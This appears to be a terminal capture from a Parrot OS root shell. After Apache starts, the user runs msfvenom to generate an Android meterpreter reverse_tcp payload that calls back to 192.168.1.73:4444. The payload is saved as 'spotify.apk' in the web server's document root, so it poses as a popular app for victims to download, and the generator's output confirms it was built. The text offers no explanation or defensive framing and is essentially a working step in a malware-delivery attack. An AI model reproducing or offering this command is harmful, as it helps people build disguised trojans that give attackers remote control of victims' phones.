 nov 25 10:56:59 parrot systemd[1]: Starting apache2.service - The Apache HTTP S>
nov 25 10:56:59 parrot apachectl[1739]: AH00558: apache2: Could not reliably de>
nov 25 10:56:59 parrot systemd[1]: Started apache2.service - The Apache HTTP Se>
lines 1-20/20 (END)
┌─[✗]─[root@parrot]─[/home/lizandro]
└──╼ #msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.73 LPORT=4444 R> /var/www/html/spotify.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10230 bytes